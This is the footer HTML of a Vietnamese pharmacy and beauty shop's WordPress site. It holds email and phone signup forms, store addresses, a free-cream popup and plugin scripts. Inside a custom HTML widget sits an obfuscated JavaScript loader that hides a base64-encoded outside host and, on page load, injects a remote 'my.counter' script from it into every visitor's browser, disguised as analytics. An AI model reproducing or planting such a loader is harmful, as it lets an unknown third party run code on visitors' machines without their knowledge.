<img width="1200" height="700" src="https://diemchau.net/wp-content/uploads/2021/04/cach-tri-nam-tan-nhang.jpeg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="cách trị nám tại nhà" loading="lazy" srcset="https://diemchau.net/wp-content/uploads/2021/04/cach-tri-nam-tan-nhang.jpeg 1200w, https://diemchau.net/wp-content/uploads/2021/04/cach-tri-nam-tan-nhang-300x175.jpeg 300w, https://diemchau.net/wp-content/uploads/2021/04/cach-tri-nam-tan-nhang-1024x597.jpeg 1024w, https://diemchau.net/wp-content/uploads/2021/04/cach-tri-nam-tan-nhang-768x448.jpeg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /><div class="ctvideo">
	<h3><a rel="nofollow" href="https://diemchau.net/cach-tri-tham-nam-tan-nhang-tai-nha-hieu-qua/">Cách trị thâm, nám &#038; tàn nhang tại nhà hiệu quả</a></h3>


</div>

	</div>

					
                            
 
                		<a rel="nofollow" href="/category/video/" class="btdiemchau">Xem Thêm ...</a>
		</div>
		
		
</div>
		</aside></div><!-- #secondary -->
<div class="clearfix"></div>















<div id="giupcc">
	<div class="opl">	</div>
<div class="wgiup">
	<p class="gtitle gach">
	Giúp và được giúp qua nhóm Facebook
	</p>
	<p style="
    max-width: 99%;
"> <i>"Với hơn 20 năm kinh nghiệm Dược sĩ và phục vụ hơn 10,000 bệnh nhân, niềm đam mê của Tôi vẫn là được giúp mọi người được khỏe hơn, đẹp hơn"</i> - Dược sĩ Trissie Diễm Nguyễn</p>
	<div class="nammoi">
		<p class="congdong"> 
		Cùng giúp và được giúp<br>
cộng đồng sức khỏe
		</p>
		
		<a href="https://www.facebook.com/groups/suckhoelavangUSA"><img  src="https://diemchau.net/wp-content/uploads/2021/03/Elementor-_-Home-New-2021-02-22-18-42-30.jpeg" class="attachment-large size-large" alt="suc khoe" ></a>
	
	</div>
		<div class="nammoi">
	
		<p class="congdong">
		Cùng giúp và được giúp<br>
cộng đồng sắc đẹp 
		</p>

	<a href="https://www.facebook.com/groups/runhaulamdepUSA"><img src="https://diemchau.net/wp-content/uploads/2021/03/a.jpeg" class="attachment-large size-large" alt="suc khoe"></a>
	</div>
</div>

	
<div class="wgiup">
	<p class="gtitle gach">
	Được giúp qua Email
	</p>
	  <button class="w3-bar-item w3-button" onclick="openCity('London')">Về sức khỏe</button>
  <button class="w3-bar-item w3-button" onclick="openCity('Paris')">Về sắc đẹp</button>
	<div id="London" class="w3-container city">
<form accept-charset="utf-8" action="https://sendy.diemchauusa.com/subscribe" method="POST"><input id="name" name="name" type="text" placeholder="Họ Và Tên" >
<input id="email" name="email" placeholder="Email" type="email"><input id="Phone" required  placeholder="Phone" minlength="10"  maxlength="13" name="Phone" type="text">

<input id="Question" name="Question" type="text" placeholder="Câu hỏi về sức khỏe" >
<div style="display: none;"><label for="hp">HP</label>
<input id="hp" name="hp" type="text" ></div>
<input name="list" type="hidden" value="cm4SKIYoGgkyjm0Kjaboyw">
<input name="subform" type="hidden" value="yes">
<input id="submit" name="submit" type="submit" value="Gửi">

</form>
</div>

<div id="Paris" class="w3-container city" style="display:none">
<form accept-charset="utf-8" action="https://sendy.diemchauusa.com/subscribe" method="POST"><input id="name" name="name" type="text" placeholder="Họ Và Tên" >
<input id="email" name="email" placeholder="Email" type="email"><input id="Phone"  placeholder="Phone"  minlength="10"  maxlength="13" required name="Phone" type="text">

<input id="Question" name="Question" type="text" placeholder="Câu hỏi về sắc đẹp" >
<div style="display: none;"><label for="hp">HP</label>
<input id="hp" name="hp" type="text" ></div>
<input name="list" type="hidden" value="v8fLni8td5CrgkHMFwKJHw">
<input name="subform" type="hidden" value="yes">
<input id="submit" name="submit" type="submit" value="Gửi">

</form>
</div>
	
<p style="
    font-size: 10pt;
    font-weight: 500;
    margin-top: 10px;
    font-style: italic;
"> Diễm Châu sẽ liên hệ tư vấn miễn phí theo thông tin bạn đăng ký ở trên. Chúng tôi cam kết bảo mật thông tin và sẽ xóa bất cứ lúc nào Quý khách yêu cầu.</p>
	
	</div>


</div>




<script>

function openCity(cityName) {
  var i;
  var x = document.getElementsByClassName("city");
  for (i = 0; i < x.length; i++) {
    x[i].style.display = "none";  
  }
  document.getElementById(cityName).style.display = "block";  
}








</script>


</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	
	<aside id="footer-widgets" class="widget-area" role="complementary">
		<div class="container">
						<div class="inner-wrapper">
										<div class="widget-column footer-active-4">
							<aside id="custom_html-4" class="widget_text widget widget_custom_html"><h4 class="widget-title">Liên hệ với Diễm Châu</h4><div class="textwidget custom-html-widget"><p>
	Diễm Châu 1: 644 Washington Ave, Philadelphia, PA 19147, USA – Phone 215-452-8720<br>
Diễm Châu 2: 5520 Whitaker Ave, Philadelphia PA 19124, USA – Phone 215-452-8710<br>
Diễm Châu 3: 5115 Rt 38 West, Unit P, Pennsauken NJ 08109, USA – Phone 856-500-9350<br>
</p></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="custom_html-5" class="widget_text widget widget_custom_html"><h4 class="widget-title">#KhoeDep với Diễm Châu</h4><div class="textwidget custom-html-widget"><p>
		<a href="https://diemchau.net/gioi-thieu-diem-chau/" rel="nofollow">Giới thiệu về Diễm Châu</a><br>
	
<a href="/chinh-sach-bao-mat" rel="nofollow">Chính sách bảo mật</a><br>
<a href="/lien-he" rel="nofollow">Liên Hệ</a><br>
<a href="https://www.facebook.com/groups/suckhoelavangUSA" rel="nofollow"> Giúp và Được Giúp – Hội Sức Khoẻ</a><br>
	<a href="https://www.facebook.com/groups/runhaulamdepUSA" rel="nofollow"> Giúp và Được Giúp – Hội Sắc Đẹp</a><br>
</p></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="custom_html-6" class="widget_text widget widget_custom_html"><h4 class="widget-title">Thương Mãi với Diễm Châu</h4><div class="textwidget custom-html-widget"><p>
	<a href="https://www.shopdiemchau.com/" rel="nofollow">ShopDiemChau.com</a><br>
<a href="/deal-moi-ngay/" rel="nofollow">Deal Mỗi Ngày</a><br>
<a href="/gui-hang-vn" rel="nofollow">Gửi Hàng VN</a><br>
<a href="/brand" rel="nofollow">Các Brands Đang Có</a><br>
<a href="https://lienket.diemchauusa.com/optin1590036302967" rel="nofollow">Liên Kết Affiliate</a></p></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="custom_html-12" class="widget_text widget widget_custom_html"><h4 class="widget-title">Follow Diễm Châu</h4><div class="textwidget custom-html-widget"><div class="social123">

<a href="https://m.me/diemchauusa?ref=w14820546"><i class="fa fa-facebook-official" aria-hidden="true"></i></a>

<a href="https://www.youtube.com/channel/UCfnoGjOAKGeV1Ebyz85DVCQ"><i class="fa fa-youtube-play" aria-hidden="true"></i></a>
	<br>
	<a href="//www.dmca.com/Protection/Status.aspx?ID=27b097c6-a044-4c05-8694-84c67e8b132b" title="DMCA.com Protection Status" class="dmca-badge"> <img  style="margin-top:15px;"  src  ="https://images.dmca.com/Badges/dmca_protected_sml_120z.png?ID=27b097c6-a044-4c05-8694-84c67e8b132b"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
</div>
</div></aside><aside id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div></aside>						</div>
									</div><!-- .inner-wrapper -->
		</div><!-- .container -->
	</aside><!-- #footer-widgets -->


	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			<div class="site-info-holder">
													<div class="copyright">
						Bản quyền &copy; Đã đăng ký Bản quyền.					</div><!-- .copyright -->
				
				 

        <div class="site-info">
           Design By AT
        </div><!-- .site-info -->
        
        			</div>
		</div><!-- .container -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<div id="pum-6026" class="pum pum-overlay pum-theme-5969 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:6026,&quot;slug&quot;:&quot;sendy-popup&quot;,&quot;theme_id&quot;:5969,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-6026&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 day&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-6026&quot;],&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;60%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_6026">

	<div id="popmake-6026" class="pum-container popmake theme-5969 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_6026" class="pum-title popmake-title">
				Đăng Ký Nhận Kem Thoa FREE Ngay!			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<form accept-charset="utf-8" action="https://sendy.diemchauusa.com/subscribe" method="POST">
<p style="text-align: center;"><strong><em>Quý khách vui lòng để lại Email và số Phone để Diễm Châu liên hệ xác nhận Quà Kem Thoa nhé!</em></strong></p>
<p style="text-align: center;"><strong><em>Số lượng Quà tặng có hạn!</em></strong></p>
<p><label for="name">Tên</label><br />
<input id="name" name="name" type="text" /></p>
<p><label for="email">Email</label><br />
<input id="email" name="email" type="email" /></p>
<p><label for="Phone">Số Điện Thoại</label><br />
<input id="Phone" name="Phone" minlength="10" maxlength="12" type="text" /></p>
<p>&nbsp;</p>
<div style="display: none;"><label for="hp">HP</label><br />
<input id="hp" name="hp" type="text" /></div>
<p><input type="hidden" name="list" value="LbM6KheJArcmLAM7WeOobw"/><br />
	<input type="hidden" name="subform" value="yes"/></p>
<p><input id="submit" style="background: #289c46;color: #fff;margin: auto;display: block;" name="submit" type="submit" value="Đăng kí ngay" /></p>
</form>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			×            </button>
		
	</div>

</div>
<a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a><script type='text/javascript' id='shared-counts-js-extra'>
/* <![CDATA[ */
var shared_counts = {"email_fields_required":"Please complete out all 3 fields to email this article.","email_sent":"Article successfully shared.","ajaxurl":"https:\/\/diemchau.net\/wp-admin\/admin-ajax.php","social_tracking":"1"};
var shared_counts = {"email_fields_required":"Please complete out all 3 fields to email this article.","email_sent":"Article successfully shared.","ajaxurl":"https:\/\/diemchau.net\/wp-admin\/admin-ajax.php","social_tracking":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://diemchau.net/wp-content/plugins/shared-counts/assets/js/shared-counts.min.js?ver=1.3.0' id='shared-counts-js'></script>
<script type='text/javascript' src='https://app.clickfunnels.com/assets/cfpop.js?ver=1.0.0' id='cf_clickpop-js'></script>
<script type='text/javascript' src='https://diemchau.net/wp-content/themes/pt-magazine/assets/js/navigation.js?ver=20151215' id='pt-magazine-navigation-js'></script>
<script type='text/javascript' src='https://diemchau.net/wp-content/themes/pt-magazine/assets/third-party/meanmenu/jquery.meanmenu.js?ver=2.0.2' id='jquery-meanmenu-js'></script>
<script type='text/javascript' src='https://diemchau.net/wp-content/themes/pt-magazine/assets/js/custom.js?ver=1.1.7' id='pt-magazine-custom-js'></script>
<script type='text/javascript' src='https://diemchau.net/wp-includes/js/comment-reply.min.js?ver=5.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://diemchau.net/wp-content/themes/pt-magazine/assets/third-party/sticky/jquery.sticky.js?ver=1.0.4' id='jquery-sticky-js'></script>
<script type='text/javascript' src='https://diemchau.net/wp-content/themes/pt-magazine/assets/third-party/sticky/custom-sticky.js?ver=1.0.4' id='pt-magazine-custom-sticky-js'></script>
<script type='text/javascript' src='https://diemchau.net/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.16.2","pm_dir_url":"https:\/\/diemchau.net\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/diemchau.net\/wp-admin\/admin-ajax.php","restapi":"https:\/\/diemchau.net\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"5968","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"analytics_route":"analytics","analytics_api":"https:\/\/diemchau.net\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/diemchau.net\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-6026":{"triggers":[{"type":"click_open","settings":{"cookie_name":["pum-6026"],"extra_selectors":""}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-6026","key":"","session":null,"path":true,"time":"1 day"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"5969","size":"medium","responsive_min_width":"0%","responsive_max_width":"60%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":6026,"slug":"sendy-popup"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://diemchau.net/wp-content/plugins/popup-maker/assets/js/site.min.js?defer&#038;ver=1.16.2' id='popup-maker-site-js'></script>
<script type='text/javascript' src='https://diemchau.net/wp-includes/js/wp-embed.min.js?ver=5.7' id='wp-embed-js'></script>
<script type='text/javascript' src='https://diemchau.net/wp-content/plugins/easy-table-of-contents/vendor/smooth-scroll/jquery.smooth-scroll.min.js?ver=2.2.0' id='jquery-smooth-scroll-js'></script>
<script type='text/javascript' src='https://diemchau.net/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='js-cookie-js'></script>
<script type='text/javascript' src='https://diemchau.net/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","width":"100%","scroll_offset":"30"};
/* ]]> */
</script>
<script type='text/javascript' src='https://diemchau.net/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.16-1615135249' id='ez-toc-js-js'></script>
		<div id="shared-counts-modal-wrap" style="display:none;">
			<div class="shared-counts-modal">
				<a href="#" id="shared-counts-modal-close"><span class="close-icon"><svg xmlns="http://www.w3.org/2000/svg" width="8" height="8" viewBox="0 0 8 8">
				<path fill="#FFF" fill-rule="evenodd" d="M338,11.0149385 L340.805644,8.20929447 C341.000906,8.01403233 341.317489,8.01403233 341.512751,8.20929447 L341.790706,8.48724919 C341.985968,8.68251134 341.985968,8.99909383 341.790706,9.19435597 L338.985062,12 L341.790706,14.805644 C341.985968,15.0009062 341.985968,15.3174887 341.790706,15.5127508 L341.512751,15.7907055 C341.317489,15.9859677 341.000906,15.9859677 340.805644,15.7907055 L338,12.9850615 L335.194356,15.7907055 C334.999094,15.9859677 334.682511,15.9859677 334.487249,15.7907055 L334.209294,15.5127508 C334.014032,15.3174887 334.014032,15.0009062 334.209294,14.805644 L337.014938,12 L334.209294,9.19435597 C334.014032,8.99909383 334.014032,8.68251134 334.209294,8.48724919 L334.487249,8.20929447 C334.682511,8.01403233 334.999094,8.01403233 335.194356,8.20929447 L338,11.0149385 Z" transform="translate(-334 -8)"/>
				</svg></span></a>
				<div class="shared-counts-modal-header">
					<span class="shared-counts-modal-icon"><svg xmlns="http://www.w3.org/2000/svg" width="48" height="45" viewBox="0 0 48 45"><path fill-rule="evenodd" d="M31.7849302,27.028093 L27.9750698,27.028093 L27.9750698,19.6751628 C27.9750698,18.7821395 27.9940465,17.9650233 28.0331163,17.2249302 C27.7986977,17.5095814 27.5062326,17.8065116 27.1579535,18.1179535 L25.5806512,19.4195349 L23.6327442,17.024 L28.4026047,13.1393488 L31.7849302,13.1393488 L31.7849302,27.028093 Z M22.6392558,21.4422326 L19.104,21.4422326 L19.104,24.8714419 L16.5488372,24.8714419 L16.5488372,21.4422326 L13.015814,21.4422326 L13.015814,18.896 L16.5488372,18.896 L16.5488372,15.4098605 L19.104,15.4098605 L19.104,18.896 L22.6392558,18.896 L22.6392558,21.4422326 Z M43.5996279,2 L4.40037209,2 C1.9735814,2 0,3.97469767 0,6.40037209 L0,32.8003721 C0,35.2260465 1.9735814,37.1996279 4.40037209,37.1996279 L22.3791628,37.1996279 L33.2796279,45.92 C33.5843721,46.1633488 33.9505116,46.2883721 34.3211163,46.2883721 C34.5689302,46.2883721 34.8178605,46.2325581 35.0511628,46.119814 C35.636093,45.8385116 36,45.2591628 36,44.6106047 L36,37.1996279 L43.5996279,37.1996279 C46.0253023,37.1996279 48,35.2260465 48,32.8003721 L48,6.40037209 C48,3.97469767 46.0253023,2 43.5996279,2 Z" transform="translate(0 -2)"/></svg></span><span class="shared-counts-modal-title">Share this Article</span><span class="shared-counts-modal-subtitle">Like this article? Email it to a friend!</span>				</div>
				<div class="shared-counts-modal-content">
					<p>
						<label for="shared-counts-modal-recipient">Friend&#039;s Email Address</label>
						<input type="email" id="shared-counts-modal-recipient" placeholder="Friend&#039;s Email Address">
					</p>
					<p>
						<label for="shared-counts-modal-name">Your Name</label>
						<input type="text" id="shared-counts-modal-name" placeholder="Your Name">
					</p>
					<p>
						<label for="shared-counts-modal-email">Your Email Address</label>
						<input type="email" id="shared-counts-modal-email" placeholder="Your Email Address">
					</p>
										<p class="shared-counts-modal-validation">
						<label for="shared-counts-modal-validation">Comments</label>
						<input type="text" id="shared-counts-modal-validation" autocomplete="off">
					</p>
					<p class="shared-counts-modal-submit">
						<button id="shared-counts-modal-submit">Send Email</button>
					</p>
					<div id="shared-counts-modal-sent">Email sent!</div>
				</div>
			</div>
		</div>
		
<script>
function myFunction() {
  var elmnt = document.getElementById("huhu");
  elmnt.scrollLeft += 200;

}
	
	
	

   
</script>


<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>

<script>




    
$('#menu-item-29 a').each(function() {
        $(this).attr('rel','nofollow'); 
});



$('#menu-item-527 a').each(function() {
        $(this).attr('rel','nofollow'); 
});


$('#menu-item-535 a').each(function() {
        $(this).attr('rel','nofollow'); 
});



$('#menu-item-922 a').each(function() {
        $(this).attr('rel','nofollow'); 
});



$('#menu-item-514 a').each(function() {
        $(this).attr('rel','nofollow'); 
});
$('#menu-item-515 a').each(function() {
        $(this).attr('rel','nofollow'); 
});
$('#menu-item-516 a').each(function() {
        $(this).attr('rel','nofollow'); 
});
$('#menu-item-517 a').each(function() {
        $(this).attr('rel','nofollow'); 
});


$('#menu-item-518 a').each(function() {
        $(this).attr('rel','nofollow'); 
});

$('#menu-item-519 a').each(function() {
        $(this).attr('rel','nofollow'); 
});


$('#menu-item-520 a').each(function() {
        $(this).attr('rel','nofollow'); 
});

$('#menu-item-522 a').each(function() {
        $(this).attr('rel','nofollow'); 
});
   
   
   $('#menu-item-523 a').each(function() {
        $(this).attr('rel','nofollow'); 
});
   
   
   
   $('#menu-item-524 a').each(function() {
        $(this).attr('rel','nofollow'); 
});
   
    
$('#menu-item-30 a').each(function() {
        $(this).attr('rel','nofollow'); 
});
    
 $('.nammoi a').each(function() {
        $(this).attr('rel','nofollow'); 
});
     

     
      $('.tags-links a').each(function() {
        $(this).attr('rel','nofollow'); 
});
     
      
           $('.no a').each(function() {
        $(this).attr('rel','nofollow'); 
});
     
    



$('#text-4 h2').replaceWith(function () {
  return "<p>" + $(this).html() + "</p>";
});


$('#custom_html-2 h2').replaceWith(function () {
  return "<p>" + $(this).html() + "</p>";
});

$('#footer-widgets h4').replaceWith(function () {
  return "<span>" + $(this).html() + "</span>";
});


$('.related-posts h3').replaceWith(function () {
  return "<p>" + $(this).html() + "</p>";
});



$(".author-thumb img").attr("src","https://diemchau.net/wp-content/uploads/2021/10/chi-diem-53.png");

$(".author-name").text("Trissie Diễm")

$(".author-name").append("<p>Dược sĩ Trissie Diễm Nguyễn tốt nghiệp Doctor of Pharmacy tại trường đại học Temple University, USA. Sau khi ra trường, Dược sĩ Diễm đã làm việc cho nhiều công ty Pharmaceuticals và Pharmacy của Mỹ trong nhiều năm .</p>");


$( ".author-diemchau .site-main .inner-wrapper" ).prepend( "<div class='author123'><img src='https://diemchau.net/wp-content/uploads/2021/10/chi-diem-53.png'><p>Dược sĩ Trissie Diễm Nguyễn tốt nghiệp Doctor of Pharmacy tại trường đại học Temple University, USA. Sau khi ra trường, Dược sĩ Diễm đã làm việc cho nhiều công ty Pharmaceuticals và Pharmacy của Mỹ trong nhiều năm .</p><p>Dược sĩ Trissie Diễm Nguyễn tốt nghiệp Doctor of Pharmacy tại trường đại học Temple University, USA. Sau khi ra trường, Dược sĩ Diễm đã làm việc cho nhiều công ty Pharmaceuticals và Pharmacy của Mỹ trong nhiều năm .</p></div>" );
       
       
</script>






  
<style>.fb-livechat, .fb-widget{display: block}.ctrlq.fb-button, .ctrlq.fb-close{position: fixed; right: 24px; cursor: pointer}.ctrlq.fb-button{z-index: 999; background: url([data-uri]) center no-repeat #0084ff; width: 60px; height: 60px; text-align: center; bottom: 10px; border: 0; outline: 0; border-radius: 60px; -webkit-border-radius: 60px; -moz-border-radius: 60px; -ms-border-radius: 60px; -o-border-radius: 60px; box-shadow: 0 1px 6px rgba(0, 0, 0, .06), 0 2px 32px rgba(0, 0, 0, .16); -webkit-transition: box-shadow .2s ease; background-size: 80%; transition: all .2s ease-in-out}.ctrlq.fb-button:focus, .ctrlq.fb-button:hover{transform: scale(1.1); box-shadow: 0 2px 8px rgba(0, 0, 0, .09), 0 4px 40px rgba(0, 0, 0, .24)}.fb-widget{background: #fff; z-index: 1000; position: fixed; width: 360px; height: 435px; overflow: hidden; opacity: 0; bottom: 0; right: 24px; border-radius: 6px; -o-border-radius: 6px; -webkit-border-radius: 6px; box-shadow: 0 5px 40px rgba(0, 0, 0, .16); -webkit-box-shadow: 0 5px 40px rgba(0, 0, 0, .16); -moz-box-shadow: 0 5px 40px rgba(0, 0, 0, .16); -o-box-shadow: 0 5px 40px rgba(0, 0, 0, .16)}.fb-credit{text-align: center; margin-top: 8px}.fb-credit a{transition: none; color: #bec2c9; font-family: Helvetica, Arial, sans-serif; font-size: 12px; text-decoration: none; border: 0; font-weight: 400}.ctrlq.fb-overlay{z-index: 0; position: fixed; height: 100vh; width: 100vw; -webkit-transition: opacity .4s, visibility .4s; transition: opacity .4s, visibility .4s; top: 0; left: 0; background: rgba(0, 0, 0, .05); display: none}.ctrlq.fb-close{z-index: 4; padding: 0 6px; background: #365899; font-weight: 700; font-size: 11px; color: #fff; margin: 8px; border-radius: 3px}.ctrlq.fb-close::after{content: "X"; font-family: sans-serif}.bubble{width: 20px; height: 20px; background: #c00; color: #fff; position: absolute; z-index: 999999999; text-align: center; vertical-align: middle; top: -2px; left: -5px; border-radius: 50%;}.bubble-msg{width: 120px; left: -140px; top: 5px; position: relative; background: rgba(59, 89, 152, .8); color: #fff; padding: 5px 8px; border-radius: 8px; text-align: center; font-size: 13px;}</style>

<div class="fb-livechat"> <div class="ctrlq fb-overlay"></div>
	
<a href="https://m.me/diemchauusa?ref=w14820546" title="Gửi tin nhắn cho chúng tôi qua Facebook" class="ctrlq fb-button"> <div class="bubble">1</div><div class="bubble-msg">Được giúp qua tin nhắn</div></a>
</div>






</body>
</html>
